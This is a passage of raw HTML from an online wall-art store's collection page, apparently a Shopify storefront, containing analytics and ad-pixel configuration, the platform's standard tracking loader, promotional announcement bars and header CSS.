Pixel\",\"storefrontToken\":\"7dba5e736a19ef018b97099ad2113059\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c88b5f5bf25c33e97c35a77efbf9a2d9","type":"APP","apiClientId":256560922625,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"1311342681","configuration":"{\"accountID\":\"W72Bgn\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1123745881","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-429135249\\\",\\\"GT-NMCCV397\\\",\\\"G-6BGV86JG45\\\",\\\"G-YRETRHEB8X\\\",\\\"G-FG4S5QGENJ\\\"],\\\"target_country\\\":\\\"ZZ\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"AW-429135249\\\/0IQBCNvc5YUbEJGr0MwB\\\",\\\"G-6BGV86JG45\\\",\\\"G-YRETRHEB8X\\\",\\\"G-FG4S5QGENJ\\\",\\\"AW-429135249\\\",\\\"MC-YLVN9FJTG6\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"AW-429135249\\\/ki7ZCM_c5YUbEJGr0MwB\\\",\\\"G-6BGV86JG45\\\",\\\"G-YRETRHEB8X\\\",\\\"G-FG4S5QGENJ\\\",\\\"AW-429135249\\\",\\\"MC-YLVN9FJTG6\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-429135249\\\/olSbCNjc5YUbEJGr0MwB\\\",\\\"MC-5Q78J3EWM6\\\",\\\"G-6BGV86JG45\\\",\\\"G-YRETRHEB8X\\\",\\\"G-FG4S5QGENJ\\\",\\\"AW-429135249\\\",\\\"MC-YLVN9FJTG6\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-429135249\\\/X1j9CMzc5YUbEJGr0MwB\\\",\\\"MC-5Q78J3EWM6\\\",\\\"AW-429135249\\\/JfhmCLWUu9UZEJGr0MwB\\\",\\\"AW-429135249\\\/HpyZCO6qyfkCEJGr0MwB\\\",\\\"G-6BGV86JG45\\\",\\\"G-YRETRHEB8X\\\",\\\"G-FG4S5QGENJ\\\",\\\"AW-429135249\\\",\\\"MC-YLVN9FJTG6\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-429135249\\\/iGDhCNXc5YUbEJGr0MwB\\\",\\\"MC-5Q78J3EWM6\\\",\\\"G-6BGV86JG45\\\",\\\"G-YRETRHEB8X\\\",\\\"G-FG4S5QGENJ\\\",\\\"AW-429135249\\\",\\\"MC-YLVN9FJTG6\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"AW-429135249\\\/6N1jCN7c5YUbEJGr0MwB\\\",\\\"G-6BGV86JG45\\\",\\\"G-YRETRHEB8X\\\",\\\"G-FG4S5QGENJ\\\",\\\"AW-429135249\\\",\\\"MC-YLVN9FJTG6\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"AW-429135249\\\/JFvuCNLc5YUbEJGr0MwB\\\",\\\"G-6BGV86JG45\\\",\\\"G-YRETRHEB8X\\\",\\\"G-FG4S5QGENJ\\\",\\\"AW-429135249\\\",\\\"MC-YLVN9FJTG6\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1073905753","configuration":"{\"url\":\"https:\/\/aioan.tailoredcanvases.com\",\"consent\":\"DISABLED\",\"skipVariantName\":\"0\",\"customTagRules\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1ff772b5c6023772f33510e54fd071db","type":"APP","apiClientId":6861761,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":[]}},{"id":"834404441","configuration":"{\"accountID\":\"8995c098-a265-41a7-bd8d-dca648e2cca5\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ed3062273042a62eadac52e696eeaaa8","type":"APP","apiClientId":159457,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"715259993","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"705479d021859bdf9cd4598589a4acf4","type":"APP","apiClientId":30400643073,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"647397465","configuration":"{\"tagID\":\"2614327574034\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"624656473","configuration":"{\"shopId\":\"25687\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"584024153","configuration":"{\"shopId\":\"tailoredpainting.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"499941465","configuration":"{\"workspaceId\":\"ws-tailored-canvases-aizbvq8c2\",\"accessToken\":\"eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.[base64].[base64]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"322de89c0ff76f90e32734d53481ce94","type":"APP","apiClientId":15688597505,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"340951129","configuration":"{\"pixelCode\":\"C6JHQQP6C8J9DB328EU0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"81035353","configuration":"{\"accountID\":\"0e2703b8-0b06-4e52-9167-b33769496dbf\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9f468f867a64642e46238f80055953d7","type":"APP","apiClientId":2441839,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"34570329","configuration":"{\"shopId\":\"tailoredpainting.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"31536d5a2ef62c1887054e49fd58dba0","type":"APP","apiClientId":4845829,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"6553689","configuration":"{\"myshopifyDomain\":\"tailoredpainting.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"19923033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Enhanced Conversion"},{"id":"36929625","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Simprosys Purchase"},{"id":"126582873","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Axon Shopify Pixel"},{"id":"131530841","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"UpstackData"},{"id":"133365849","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"Heatmap"},{"id":"152272985","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Pagedeck"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Tailored Canvases","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"tailoredpainting.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/tailoredcanvases.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://tailoredcanvases.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"27929870425","storefrontBaseUrl":"https:\/\/tailoredcanvases.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"267776131161\",\"title\":\"Scandinavian Living Room Wall Art - Signs, Canvas Prints \u0026 Wall Decor\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":267776131161,"requestId":"4b44ce71-b826-4f9b-b98b-7cf7044bb2fd-1768619399"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27929870425,
      theme_id: 137245982809,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//tailoredcanvases.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//tailoredcanvases.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//tailoredcanvases.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27929870425,"isMerchantRequest":null,"themeId":137245982809,"themeCityHash":"10908400190568075347","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":267776131161,"requestId":"4b44ce71-b826-4f9b-b98b-7cf7044bb2fd-1768619399","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: scandinavian-living-room-signs-wall-art","collectionName":"scandinavian-living-room-signs-wall-art","collectionId":267776131161,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//tailoredcanvases.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://tailoredcanvases.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="27929870425"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="137245982809"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://tailoredcanvases.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17409314848857__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>

  .section-sections--17409314848857__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 7px;
    padding-bottom: 7px;
  }

  .announcement-bar-sections--17409314848857__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 36, 65, 88;
    --gradient-background: #244158;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar c-announcement-bar-control-group announcement-bar-sections--17409314848857__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--17409314848857__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.3rem;
                          --desktop-text-size: 1.3rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span><strong>Black Friday Is Here | Save 30% Now Before Holiday Prep Begins | Free U.S Shipping</strong></span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--17409314848857__c-announcement-bar-var-a-section" class="shopify-section shopify-section-group-header-group announcement-bar-section c-announcement-bar-var-a-section"><style data-shopify>

  .section-sections--17409314848857__c-announcement-bar-var-a-section-padding {
    padding-top: 7px;
    padding-bottom: 7px;
  }

  .announcement-bar-sections--17409314848857__c-announcement-bar-var-a-section.color-custom {
    --color-background: 36, 65, 88;
    --gradient-background: #244158;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar c-announcement-bar-var-a announcement-bar-sections--17409314848857__c-announcement-bar-var-a-section section-sections--17409314848857__c-announcement-bar-var-a-section-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-type-mobile="slide"
          data-rewind-mobile="true"
          data-autoplay="true"
          data-autoplay-speed="6"
          data-slides-desktop="3"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="3"
            data-columns-mobile="1"
          >
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div
                      class="announcement-bar__item announcement-bar__item-center"
                      style="
                        --mobile-text-size: 1.4rem;
                        --desktop-text-size: 1.4rem;
                        --mobile-icon-size: 3.5rem;
                        --desktop-icon-size: 3.5rem;
                      "
                      
                    >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                              
                                <img
                                  src="//tailoredcanvases.com/cdn/shop/files/van_header_usp_test.png?v=1766474492"
                                  
                                    role="presentation"
                                  
                                  class="announcement-bar__message__custom-icon"
                                  height="auto"
                                  width="auto"
                                  loading="lazy"
                                >
                              
                              <span>Free shipping on all orders</span>
                            </p></div>
                  </div>
                </li>
              

              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div
                      class="announcement-bar__item announcement-bar__item-center"
                      style="
                        --mobile-text-size: 1.4rem;
                        --desktop-text-size: 1.4rem;
                        --mobile-icon-size: 3.5rem;
                        --desktop-icon-size: 3.5rem;
                      "
                      
                    >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                              
                                <img
                                  src="//tailoredcanvases.com/cdn/shop/files/return_van_header_usp_test.png?v=1766474592"
                                  
                                    role="presentation"
                                  
                                  class="announcement-bar__message__custom-icon"
                                  height="auto"
                                  width="auto"
                                  loading="lazy"
                                >
                              
                              <span>Free 90-day returns</span>
                            </p></div>
                  </div>
                </li>
              

              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div
                      class="announcement-bar__item announcement-bar__item-center"
                      style="
                        --mobile-text-size: 1.4rem;
                        --desktop-text-size: 1.4rem;
                        --mobile-icon-size: 3.5rem;
                        --desktop-icon-size: 3.5rem;
                      "
                      
                    >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                              
                                <img
                                  src="//tailoredcanvases.com/cdn/shop/files/guarantee_icon_haeder_usp_test.png?v=1766474591"
                                  
                                    role="presentation"
                                  
                                  class="announcement-bar__message__custom-icon"
                                  height="auto"
                                  width="auto"
                                  loading="lazy"
                                >
                              
                              <span>Lifetime guarantee on all items</span>
                            </p></div>
                  </div>
                </li>
              

              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div
                      class="announcement-bar__item announcement-bar__item-center"
                      style="
                        --mobile-text-size: 1.2rem;
                        --desktop-text-size: 1.4rem;
                        --mobile-icon-size: 3.5rem;
                        --desktop-icon-size: 3.5rem;
                      "
                      
                    >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                              
                              <span>Black Friday Is Here | Save 30% Now Before Holiday Prep Begins | Free U.S Shipping</span>
                            </p></div>
                  </div>
                </li>
              
</ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17409314848857__c_announcement_bar_var_b_aRmAaM" class="shopify-section shopify-section-group-header-group announcement-bar-section c-announcement-bar-var-b-section"><style data-shopify>

  .section-sections--17409314848857__c_announcement_bar_var_b_aRmAaM-padding {
    padding-top: 7px;
    padding-bottom: 7px;
  }

  .announcement-bar-sections--17409314848857__c_announcement_bar_var_b_aRmAaM.color-custom {
    --color-background: 213, 183, 154;
    --gradient-background: #d5b79a;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar c-announcement-bar-var-b announcement-bar-sections--17409314848857__c_announcement_bar_var_b_aRmAaM section-sections--17409314848857__c_announcement_bar_var_b_aRmAaM-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type="loop"
          data-type-mobile="slide"
          data-rewind-mobile="true"
          data-autoplay="true"
          data-autoplay-speed="6"
          data-slides-desktop="3"
          data-slides-mobile="1"
          data-gap-desktop="28"
          data-gap-mobile="16"
          data-arrows="false"
          data-pagination="false"
          
            data-destroy-desktop="true"
          
        >
      
      <div class="splide splide--vertically-centered splide--precalc-width-mobile">
        <div class="splide__track">
          <ul
            class="splide__list announcement-bar__desktop-grid"
            data-columns-desktop="3"
            data-columns-mobile="1"
          >
              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div
                      class="announcement-bar__item announcement-bar__item-center"
                      style="
                        --mobile-text-size: 1.4rem;
                        --desktop-text-size: 1.4rem;
                        --mobile-icon-size: 3.5rem;
                        --desktop-icon-size: 3.5rem;
                      "
                      
                    >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                              
                                <img
                                  src="//tailoredcanvases.com/cdn/shop/files/van_header_usp_test.png?v=1766474492"
                                  
                                    role="presentation"
                                  
                                  class="announcement-bar__message__custom-icon"
                                  height="auto"
                                  width="auto"
                                  loading="lazy"
                                >
                              
                              <span>Free shipping on all orders</span>
                            </p></div>
                  </div>
                </li>
              

              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div
                      class="announcement-bar__item announcement-bar__item-center"
                      style="
                        --mobile-text-size: 1.4rem;
                        --desktop-text-size: 1.4rem;
                        --mobile-icon-size: 3.5rem;
                        --desktop-icon-size: 3.5rem;
                      "
                      
                    >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                              
                                <img
                                  src="//tailoredcanvases.com/cdn/shop/files/return_van_header_usp_test.png?v=1766474592"
                                  
                                    role="presentation"
                                  
                                  class="announcement-bar__message__custom-icon"
                                  height="auto"
                                  width="auto"
                                  loading="lazy"
                                >
                              
                              <span>Free 90-day returns</span>
                            </p></div>
                  </div>
                </li>
              

              
                <li class="splide__slide">
                  <div class="splide__slide__container">
                    <div
                      class="announcement-bar__item announcement-bar__item-center"
                      style="
                        --mobile-text-size: 1.4rem;
                        --desktop-text-size: 1.4rem;
                        --mobile-icon-size: 3.5rem;
                        --desktop-icon-size: 3.5rem;
                      "
                      
                    >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                              
                                <img
                                  src="//tailoredcanvases.com/cdn/shop/files/guarantee_icon_haeder_usp_test.png?v=1766474591"
                                  
                                    role="presentation"
                                  
                                  class="announcement-bar__message__custom-icon"
                                  height="auto"
                                  width="auto"
                                  loading="lazy"
                                >
                              
                              <span>Lifetime guarantee on all items</span>
                            </p></div>
                  </div>
                </li>
              
</ul>
        </div>
      </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success');
    }, 2000);
  }
</script>


</div><div id="shopify-section-sections--17409314848857__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 180px;
    max-width: 180px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  
  @media screen and (max-width: 700px) {
    .header__heading-link.media {
      width: 140px;
      max-width: 140px;
    }
  }

  .header__icon--search {
    width: 3rem;
  }

  

  @media screen and (max-width: 1229px) {
    .display-search-left {
      display: none;
    }
  }

  @media screen and (min-width: 1230px) {
    .display-search-left-on-mobile {
      display: none !important;
    }
  }
    @media screen and (min-width: 1230px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2rem;
  }

  @media screen and (min-width: 1200px) and (max-width: 1240px) {
    summary.list-menu__item {
      padding-right: 1rem;
    }
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    column-gap: 4px;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 1230px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 1230px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 1230px) {
    .header {
      padding-top: 0px;
      padding-bottom: 0px;
